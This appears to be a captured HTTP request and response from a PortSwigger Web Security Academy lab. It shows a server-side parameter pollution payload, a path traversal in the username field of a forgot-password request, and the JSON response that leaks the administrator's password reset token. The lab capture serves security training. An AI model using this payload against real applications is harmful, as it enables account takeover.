 POST /forgot-password HTTP/2
Host: 0a8200600427d0f0806417c9007300ff.web-security-academy.net
Cookie: session=8yYmpNm6kTpRCcnKG72DAfCB4yzJuXua
Content-Length: 60
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a8200600427d0f0806417c9007300ff.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a8200600427d0f0806417c9007300ff.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=TgM3DY4epMtkInnc27n3PwoAPiQrizou&username=
administrator/../../../../../../../../api/internal/v1/users/administrator/field/passwordResetToken#
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"gsykkybrkdgz6vsd0pdb62soy7yuodoo"
9 }